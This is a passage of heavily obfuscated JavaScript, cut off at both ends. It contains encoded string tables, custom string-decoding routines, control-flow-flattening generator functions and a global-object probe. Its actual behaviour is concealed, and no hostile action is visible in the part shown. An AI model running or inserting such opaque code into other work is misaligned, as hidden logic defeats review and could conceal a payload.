APbGz0T(CDWQbuP[0x2d3]),\"\\x61\\x62\\x56\\x6a\\x7c\\x58\\x44\\x6e\",APbGz0T(CDWQbuP[0x2d4]),APbGz0T(CDWQbuP[0x2d5]),APbGz0T(CDWQbuP[0x2d6]),\"\\u004f\\u0036\\u004c\\u0046\\u0052\\u007c\\u0053\",APbGz0T(CDWQbuP[0x2d7]),APbGz0T(CDWQbuP[0x2d8]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0051\\u004d\",APbGz0T(CDWQbuP[0x2d9]),APbGz0T(CDWQbuP[0x2da]),APbGz0T(CDWQbuP[0x2db]),APbGz0T(CDWQbuP[0x2dc]),APbGz0T(CDWQbuP[0x2dd]),APbGz0T(CDWQbuP[0x2de]),APbGz0T(CDWQbuP[0x2df]),APbGz0T(CDWQbuP[0x2e0]),APbGz0T(CDWQbuP[0x2e3]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0070\\u0045\\u0025\\u0043\\u0028\\u0073\\u004d\",APbGz0T(CDWQbuP[0x2e4]),APbGz0T(CDWQbuP[0x2e5]),APbGz0T(CDWQbuP[0x2e6]),APbGz0T(CDWQbuP[0x2e7]),APbGz0T(CDWQbuP[0x2e8]),APbGz0T(CDWQbuP[0x2e9]),APbGz0T(CDWQbuP[0x2ea]),APbGz0T(CDWQbuP[0x2eb]),APbGz0T(CDWQbuP[0x2ec]),APbGz0T(CDWQbuP[0x2ed]),APbGz0T(CDWQbuP[0x2ee]),APbGz0T(CDWQbuP[0x2ef]),APbGz0T(CDWQbuP[0x2f0]),APbGz0T(CDWQbuP[0x2f1]),APbGz0T(CDWQbuP[0x2f2]),APbGz0T(CDWQbuP[0x2f3]),APbGz0T(CDWQbuP[0x2f4]),APbGz0T(CDWQbuP[0x2f5]),APbGz0T(CDWQbuP[0x2f6]),APbGz0T(CDWQbuP[0x2f7]),\"\\x4e\\x43\\x33\\x54\\x3a\\x4b\\x7c\\x64\\x22\"]);function oE78CW(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(){return new Function(APbGz0T(CDWQbuP[0x2f8]))()}],f_Q0mJ[CDWQbuP[0x4]]=CDWQbuP[0x34],f_Q0mJ[CDWQbuP[0x13]]=[]);try{hpASAc(f_Q0mJ[CDWQbuP[0x4]]=Object,f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x28])](\"\"[APbGz0T(CDWQbuP[0x2fb])][APbGz0T(CDWQbuP[0x2fc])][APbGz0T(CDWQbuP[0x2fd])]))}catch(jOQCLBH){}mDsDoFS:for(f_Q0mJ[-CDWQbuP[0x1b]]=CDWQbuP[0x2];f_Q0mJ[-CDWQbuP[0x1b]]<f_Q0mJ[CDWQbuP[0x11]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[-CDWQbuP[0x1b]]++)try{f_Q0mJ[CDWQbuP[0x4]]=f_Q0mJ[CDWQbuP[0x11]][f_Q0mJ[-CDWQbuP[0x1b]]]();for(f_Q0mJ[CDWQbuP[0xe]]=CDWQbuP[0x2];f_Q0mJ[CDWQbuP[0xe]]<f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[CDWQbuP[0xe]]++)if(typeof f_Q0mJ[CDWQbuP[0x4]][f_Q0mJ[CDWQbuP[0x13]][f_Q0mJ[CDWQbuP[0xe]]]]===APbGz0T(CDWQbuP[0x2]))continue mDsDoFS;return f_Q0mJ[CDWQbuP[0x4]]}catch(jOQCLBH){}return f_Q0mJ[CDWQbuP[0x4]]||this}hpASAc(yNxJgm=oE78CW()||{},D0CzucG=yNxJgm[APbGz0T(CDWQbuP[0x2fe])],k9RnrZm=yNxJgm[APbGz0T(CDWQbuP[0x2ff])],eQFfdz=yNxJgm[APbGz0T(CDWQbuP[0x300])],wOleq4s=yNxJgm[APbGz0T(CDWQbuP[0x301])]||String,XdA5hNf=yNxJgm[APbGz0T(CDWQbuP[0x302])]||Array,DYDdPA=function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[-CDWQbuP[0x1d]]=new XdA5hNf(CDWQbuP[0x1e]),f_Q0mJ[CDWQbuP[0x4]]=wOleq4s[APbGz0T(CDWQbuP[0x26])]||wOleq4s[APbGz0T(CDWQbuP[0x303])],f_Q0mJ[-CDWQbuP[0x1f]]=[]);return function(jOQCLBH){var yNxJgm,D0CzucG,k9RnrZm,eQFfdz;hpASAc(D0CzucG=void 0x0,k9RnrZm=jOQCLBH[APbGz0T(CDWQbuP[0x1c])],f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x1c])]=CDWQbuP[0x2]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<k9RnrZm;){hpASAc(D0CzucG=jOQCLBH[eQFfdz++],D0CzucG<=CDWQbuP[0x20]?yNxJgm=D0CzucG:D0CzucG<=CDWQbuP[0x21]?yNxJgm=(D0CzucG&CDWQbuP[0x22])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:D0CzucG<=CDWQbuP[0x24]?yNxJgm=(D0CzucG&CDWQbuP[0x18])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:wOleq4s[APbGz0T(CDWQbuP[0x26])]?yNxJgm=(D0CzucG&CDWQbuP[0x15])<<CDWQbuP[0x27]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:(yNxJgm=CDWQbuP[0x23],eQFfdz+=CDWQbuP[0xb]),f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x28])](f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]||(f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]=f_Q0mJ[CDWQbuP[0x4]](yNxJgm))))}return f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x304])](\"\")}}());function vYKa40g(f_Q0mJ){return typeof D0CzucG!==APbGz0T(CDWQbuP[0x2])&&D0CzucG?new D0CzucG()[APbGz0T(CDWQbuP[0x305])](new k9RnrZm(f_Q0mJ)):typeof eQFfdz!==APbGz0T(CDWQbuP[0x2])&&eQFfdz?eQFfdz[APbGz0T(CDWQbuP[0x306])](f_Q0mJ)[APbGz0T(CDWQbuP[0x307])](APbGz0T(CDWQbuP[0x308])):DYDdPA(f_Q0mJ)}function oHk9osF(){}Iw2tEwZ=HrUcT3();function HrUcT3(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2];function D0CzucG(yNxJgm){var D0CzucG=\"\\x78\\x54\\x51\\x58\\x6e\\x45\\x73\\x4f\\x56\\x4b\\x74\\x48\\x41\\x5a\\x65\\x49\\x67\\x6d\\x50\\x42\\x4a\\x4c\\x6a\\x6b\\x6c\\x64\\x4d\\x70\\x4e\\x47\\x59\\x62\\x43\\x46\\x66\\x52\\x68\\x6f\\x61\\x44\\x55\\x71\\x63\\x69\\x72\\x57\\x36\\x53\\x75\\x34\\x79\\x35\\x76\\x24\\x2f\\x21\\x23\\x5f\\x60\\x2c\\x37\\x31\\x7e\\x5d\\x5e\\x7a\\x28\\x39\\x29\\x22\\x7c\\x3a\\x3f\\x3b\\x77\\x3c\\x38\\x26\\x2a\\x30\\x2b\\x2e\\x32\\x7d\\x3d\\x5b\\x40\\x3e\\x33\\x7b\\x25\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,APbGz0T;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(APbGz0T=CDWQbuP[0x2];APbGz0T<eQFfdz;APbGz0T++){var f_Q0mJ=D0CzucG.indexOf(k9RnrZm[APbGz0T]);if(f_Q0mJ===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=f_Q0mJ}else{hpASAc(Iw2tEwZ+=f_Q0mJ*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc(yNxJgm[-CDWQbuP[0x2a]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={oscDSOB:{}}){while(k9RnrZm+eQFfdz!==-0xf9)with(wOleq4s.aK8yssO||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz-0x97:case 0x8c:case 0x50:hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xe0,eQFfdz+=-0x76);break;case-0xe2:case 0x60:case eQFfdz-0x185:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x2c]]);default:hpASAc(yNxJgm[CDWQbuP[0x2c]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x91]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[k9RnrZm+0x67]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0x8e]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[CDWQbuP[k9RnrZm+0x92]]===-CDWQbuP[k9RnrZm+0x67])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[k9RnrZm+0x65]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[k9RnrZm+0x6d]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[k9RnrZm+0x93]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x7a]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x8f]].push(yNxJgm[CDWQbuP[k9RnrZm+0x90]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[k9RnrZm+0x6f],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0x6d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xac,eQFfdz+=-0x65);break}else{hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x122,eQFfdz+=0x11a);break}case wOleq4s.oscDSOB.xpk6ao+0x19:wOleq4s.oscDSOB.xpk6ao=-0xdb;case eQFfdz- -0x49:case 0xb1:hpASAc(yNxJgm[CDWQbuP[0x2c]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+-0x35]),wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x1ce,eQFfdz+=0x17f);break;case-0xb1:case 0x12:case-0x24:hpASAc(wOleq4s.oscDSOB.xpk6ao=0xa9,yNxJgm[CDWQbuP[k9RnrZm+0x18e]]=CDWQbuP[k9RnrZm+0x192],yNxJgm[CDWQbuP[0x4]]=\"\\u004f\\u0041\\u0072\\u0051\\u0039\\u0042\\u0043\\u0071\\u0054\\u007a\\u0022\\u005f\\u0048\\u0031\\u004a\\u006a\\u004c\\u0038\\u005a\\u0056\\u002f\\u0037\\u0053\\u0021\\u005b\\u0077\\u003a\\u003d\\u0058\\u0059\\u006e\\u0040\\u0064\\u007b\\u003f\\u0035\\u007e\\u0060\\u0073\\u006b\\u004d\\u0024\\u002c\\u0065\\u0076\\u0078\\u0049\\u0068\\u0028\\u002e\\u0074\\u006c\\u003e\\u0036\\u0033\\u0025\\u005d\\u0030\\u0050\\u005e\\u0079\\u002a\\u002b\\u003b\\u0061\\u0063\\u007c\\u0029\\u0052\\u0075\\u0069\\u0066\\u0070\\u0067\\u0045\\u0044\\u007d\\u0023\\u0046\\u004b\\u006f\\u0055\\u0026\\u0034\\u0032\\u0062\\u003c\\u0047\\u006d\\u0057\\u004e\",yNxJgm[CDWQbuP[k9RnrZm+0x1b9]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+0x190]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+0x19f]]=yNxJgm[CDWQbuP[0x2b]].length,wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0x12b,eQFfdz+=-0x127);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x18e,0xdd).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}return new Function(k9RnrZm(CDWQbuP[0x31])+k9RnrZm(CDWQbuP[0x32]))()}],yNxJgm[-CDWQbuP[0x33]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=[]);try{V7mcMH(wOleq4s);function eQFfdz(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={RYAwUp4:{}}){while(k9RnrZm+eQFfdz!==0x6b)with(wOleq4s.Clrcjk||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz- -0xf:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0x7b,0x11,-0x38],RYAwUp4.Zv54ufZ=\"\\u0044\\u0078\\u0022\\u0031\\u0029\\u0023\\u0060\\u004b\\u007e\\u0065\\u0066\\u0034\\u0041\\u0047\\u0072\\u005f\\u0042\\u005b\\u003f\\u0074\\u0032\\u0054\\u0028\\u007a\\u0025\\u005a\\u004c\\u002c\\u004e\\u0070\\u0045\\u0036\\u003a\\u0073\\u006e\\u006d\\u007d\\u0039\\u005e\\u0057\\u006c\\u0075\\u0063\\u0055\\u0068\\u004a\\u0030\\u0058\\u0077\\u0079\\u0076\\u007c\\u003b\\u003d\\u0035\\u004d\\u004f\\u003e\\u002a\\u0050\\u0049\\u0062\\u006b\\u0026\\u0048\\u0056\\u0021\\u002b\\u0024\\u0043\\u0046\\u0071\\u0051\\u0037\\u0059\\u006a\\u0064\\u0053\\u002e\\u0033\\u007b\\u0069\\u0061\\u0052\\u0038\\u003c\\u0040\\u0067\\u006f\\u002f\\u005d\",RYAwUp4.IIP7SSw=\"\"+(yNxJgm||\"\"),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x4,eQFfdz+=0x4e);break;case wOleq4s.RYAwUp4.ashD_C+-0x47:case 0x9e:default:wOleq4s.RYAwUp4.yHj96W=-CDWQbuP[k9RnrZm+-0x87];for(wOleq4s.RYAwUp4.TkDr6i=CDWQbuP[k9RnrZm+-0x89];TkDr6i<ioAeK8;TkDr6i++){wOleq4s.RYAwUp4.o4mXaJ=Zv54ufZ.indexOf(IIP7SSw[TkDr6i]);if(o4mXaJ===-CDWQbuP[0x4])continue;if(yHj96W<CDWQbuP[k9RnrZm+-0x89]){yHj96W=o4mXaJ}else{hpASAc(yHj96W+=o4mXaJ*CDWQbuP[0x1a],TZ8art|=yHj96W<<ENvm0qL,ENvm0qL+=(yHj96W&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x72]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+-0x74]);do{hpASAc(tX0Wn87.push(TZ8art&CDWQbuP[k9RnrZm+-0x77]),TZ8art>>=CDWQbuP[k9RnrZm+-0x7f],ENvm0qL-=CDWQbuP[0xc])}while(ENvm0qL>CDWQbuP[0x15]);yHj96W=-CDWQbuP[k9RnrZm+-0x87]}}if(yHj96W>-CDWQbuP[0x4]){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x19a,eQFfdz+=0xf1);break}else{hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x10d,eQFfdz+=-0x1c);break}case k9RnrZm!=-0x8a&&k9RnrZm- -0x12e:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0xd6,-0xe5,0x2b],wOleq4s.Clrcjk=wOleq4s.Z1XYVW,k9RnrZm+=0x228,eQFfdz+=-0x1d3);break;case wOleq4s.RYAwUp4.xQnk5E+0xd7:hpASAc(wOleq4s.RYAwUp4.TZ8art=CDWQbuP[0x2],wOleq4s.RYAwUp4.ENvm0qL=CDWQbuP[0x2],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0xb4);break;case eQFfdz- -0x13:hpASAc(wOleq4s.RYAwUp4.ioAeK8=IIP7SSw.length,wOleq4s.RYAwUp4.tX0Wn87=[],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x12c);break;case k9RnrZm!=-0x219&&k9RnrZm- -0x12e:hpASAc(wOleq4s.Clrcjk=wOleq4s.ynWVprb,k9RnrZm+=0x99,eQFfdz+=-0x1d3);break;case 0xcb:case eQFfdz-0x10f:hpASAc(tX0Wn87.push((TZ8art|yHj96W<<ENvm0qL)&CDWQbuP[0x14]),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x8d,eQFfdz+=-0x10d);break;case k9RnrZm- -0x25d:[wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[-0x66,-0x5f,-0xba];if(k9RnrZm>-(k9RnrZm+0x2a3)){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x2a4,eQFfdz+=-0x2b4);break}case k9RnrZm-0x73:return D0CzucG=!0x0,vYKa40g(tX0Wn87)}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xf,-0xa5).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={q9Ryflq:{}}){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xdb)with(Iw2tEwZ.cHFIWY||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0x1:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x36,0x4],yNxJgm[CDWQbuP[k9RnrZm+-0x1e5]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x18c,wOleq4s+=0xb6,XdA5hNf+=0xa8,DYDdPA+=0x122);break}else{hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x242,wOleq4s+=0xb6,XdA5hNf+=0x20,DYDdPA+=0x122);break}case Iw2tEwZ.q9Ryflq.iPNfPF+-0x49:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x54,0xd9],Iw2tEwZ.cHFIWY=Iw2tEwZ.Z7kZL8,k9RnrZm+=0x127,DYDdPA+=0x33);break;case k9RnrZm- -0x9c:case-0x7:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+-0x57]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case 0x78:default:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case Iw2tEwZ.q9Ryflq.iPNfPF+0xd8:case-0x95:[Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[0x36,0x33];return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x39]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x1e5,-0xe4,-0xd,-0xf3).next().value);if(D0CzucG){return k9RnrZm}}hpASAc(yNxJgm[-CDWQbuP[0x33]]=Object,yNxJgm[CDWQbuP[0x1]][BI6EXgS(CDWQbuP[0x35])](\"\"[wOleq4s(CDWQbuP[0x20])+wOleq4s(CDWQbuP[0x1e])][wOleq4s(CDWQbuP[0x36])+wOleq4s(CDWQbuP[0x37])][wOleq4s(CDWQbuP[0x38])]))}catch(XdA5hNf){}H6va7y:for(yNxJgm[CDWQbuP[0x12]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x12]]<yNxJgm[-CDWQbuP[0x2a]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0x12]]++)try{yNxJgm[-CDWQbuP[0x33]]=yNxJgm[-CDWQbuP[0x2a]][yNxJgm[CDWQbuP[0x12]]]();for(yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0xe]]<yNxJgm[CDWQbuP[0x1]][k9RnrZm(CDWQbuP[0x39])];yNxJgm[CDWQbuP[0xe]]++){hpASAc(V7mcMH(Iw2tEwZ),V7mcMH(DYDdPA));function DYDdPA(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=\"\\u003b\\u0053\\u006c\\u0064\\u005a\\u0052\\u0058\\u0054\\u0025\\u0049\\u0023\\u0065\\u0030\\u0070\\u0075\\u0074\\u007e\\u0072\\u0047\\u0069\\u005b\\u002b\\u0051\\u003e\\u0021\\u0050\\u0066\\u007b\\u0045\\u002f\\u0055\\u0022\\u0062\\u0024\\u004d\\u0067\\u0060\\u005f\\u0068\\u0043\\u0061\\u0044\\u0076\\u004e\\u005d\\u0059\\u0031\\u0039\\u007a\\u006f\\u0037\\u0040\\u0073\\u0029\\u006a\\u0077\\u0032\\u003a\\u0046\\u0078\\u002c\\u0026\\u0057\\u003d\\u007c\\u005e\\u0071\\u004c\\u0035\\u007d\\u006e\\u004b\\u0028\\u004a\\u006b\\u0063\\u004f\\u0042\\u003f\\u0034\\u0041\\u006d\\u0033\\u002a\\u0048\\u0079\\u0036\\u003c\\u002e\\u0038\\u0056\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[0x3b]].length,yNxJgm[-CDWQbuP[0x3c]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x3d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x3e]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x3e]]<yNxJgm[-CDWQbuP[0x3a]];yNxJgm[-CDWQbuP[0x3e]]++){yNxJgm[CDWQbuP[0x2c]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[-CDWQbuP[0x3e]]]);if(yNxJgm[CDWQbuP[0x2c]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2c]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2c]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]],yNxJgm[CDWQbuP[0x3d]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x3c]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x3d]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x3d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x3c]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x3c]])}function Iw2tEwZ(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(typeof yNxJgm[-CDWQbuP[0x33]][yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[0xe]]]]===Iw2tEwZ(CDWQbuP[0x3f])+Iw2tEwZ(CDWQbuP[0x40]))continue H6va7y}return yNxJgm[-CDWQbuP[0x33]]}catch(XdA5hNf){}return!(k9RnrZm(CDWQbuP[0x41])in oHk9osF)?yNxJgm[-CDWQbuP[0x33]]||this:k9RnrZm(CDWQbuP[0x42])}function D1fO7u(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,OnG8O5={v4edT1:{}},PvFVVUG){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xc6)with(OnG8O5.Bgcyof||OnG8O5)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case k9RnrZm- -0x5b:[VqloyeG.HzX8a12]=PvFVVUG;if(typeof f_Q0mJ[VqloyeG.HzX8a12]===APbGz0T(CDWQbuP[k9RnrZm+-0x5e])){hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,wOleq4s+=-0x16f,DYDdPA+=0x17b);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,k9RnrZm+=-0xf1,wOleq4s+=-0x16f,DYDdPA+=0x253);break}default:case-0x47:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x0,-0xae],v4edT1.cYdOCR=function(...k9RnrZm){return eQFfdz(0x60,0xea,0x5d,-0xec,{v4edT1:OnG8O5.v4edT1,VqloyeG:{}},k9RnrZm).next().value},v4edT1.dmhEtp9=function(...k9RnrZm){return eQFfdz(0xed,-0xac,0xe1,-0x81,{v4edT1:OnG8O5.v4edT1,eH6ODf0:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x13b],V7mcMH(v4edT1.dmhEtp9),OnG8O5.Bgcyof=OnG8O5.v4edT1,k9RnrZm+=0x213,wOleq4s+=-0xd3,XdA5hNf+=0x92,DYDdPA+=-0x11f);break;case-0x9c:case-0x69:case 0x68:hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x49,wOleq4s+=-0x9d,XdA5hNf+=-0x30,DYDdPA+=-0x1a);break;case 